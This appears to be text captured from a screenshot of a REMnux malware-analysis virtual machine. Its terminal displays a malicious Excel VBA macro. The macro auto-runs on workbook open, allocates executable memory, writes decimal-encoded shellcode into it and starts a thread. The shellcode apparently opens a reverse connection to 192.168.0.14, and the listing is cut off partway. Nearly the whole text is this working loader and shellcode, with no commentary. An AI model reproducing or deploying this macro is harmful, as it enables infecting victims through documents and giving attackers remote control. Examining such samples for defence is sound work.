 Tevékenységek
VMware Player
okt. 28. 21:15
hu
remnux-v7-focal - VMware Workstation 16 Player (Non-commercial use only)
File Virtual Machine Help
Activities
Terminal
Oct 28 15:15
remnux@remnux: ~
Const PAGE_EXECUTE_READWRITE = &H40
Private Sub Workbook_Open()
#If VBA7 Then
Dim lpMemory As LongPtr
Dim lResult As LongPtr
#Else
Dim lpMemory As Long
Dim lResult As Long
#End If
Dim sShellCode As String
sShellCode = ShellCode()
lpMemory = VirtualAlloc(0&, Len(sShellCode), MEM_COMMIT, PAGE_EXECUTE_READWRITE)
lResult = WriteProcessMemory(-1&, lpMemory, sShellCode, Len(sShellCode), 0&)
lResult = CreateThread(0&, 0&, lpMemory, 0&, 0&, 0&)
End Sub
Private Function ParseBytes(strBytes) As String
Dim aNumbers
Dim sShellCode As String
Dim iIter
sShellCode = ""
aNumbers = Split(strBytes)
For iIter = LBound(aNumbers) To UBound(aNumbers)
sShellCode = sShellCode + Chr(aNumbers(iIter))
Next
ParseBytes = sShellCode
End Function
Private Function ShellCode1() As String
Dim sShellCode As String
sShellCode = ""
sShellCode = sShellCode + ParseBytes("252 232 137 0 0 0 96 137 229 49 210 100 139 82 48 139 82 12 139 82 20 139 114 40 15")
sShellCode = sShellCode + ParseBytes("183 74 38 49 255 49 192 172 60 97 124 2 44 32 193 207 13 1 199 226 240 82 87 139 82")
sShellCode = sShellCode + ParseBytes("16 139 66 60 1 208 139 64 120 133 192 116 74 1 208 80 139 72 24 139 88 32 1 211 227")
sShellCode = sShellCode + ParseBytes("60 73 139 52 139 1 214 49 255 49 192 172 193 207 13 1 199 56 224 117 244 3 125 248")
sShellCode = sShellCode + ParseBytes("59 125 36 117 226 88 139 88 36 1 211 102 139 12 75 139 88 28 1 211 139 4 139 1 208")
sShellCode = sShellCode + ParseBytes("137 68 36 36 91 91 97 89 90 81 255 224 88 95 90 139 18 235 134 93 104 51 50 0 0 104")
sShellCode = sShellCode + ParseBytes("119 115 50 95 84 104 76 119 38 7 255 213 184 144 1 0 0 41 196 84 80 104 41 128 107")
sShellCode = sShellCode + ParseBytes("0 255 213 80 80 80 80 64 80 64 80 104 234 15 223 224 255 213 151 106 5 104 192 168")
sShellCode = sShellCode + ParseBytes("0 14 104 2 0 17 91 137 230 106 16 86 87 104 153 165 116 97 255 213 133 192 116 12")
sShellCode = sShellCode + ParseBytes("255 78 8 117 236 104 240 181 162 86 255 213 106 0 106 4 86 87 104 2 217 200 95 255")
sShellCode = sShellCode + ParseBytes("213 139 54 106 64 104 0 16 0 0 86 106 0 104 88 164 83 229 255 213 147 83 106 0 86")
remnux@remnux: ~
1 / 2
To release input, press Ctrl+Alt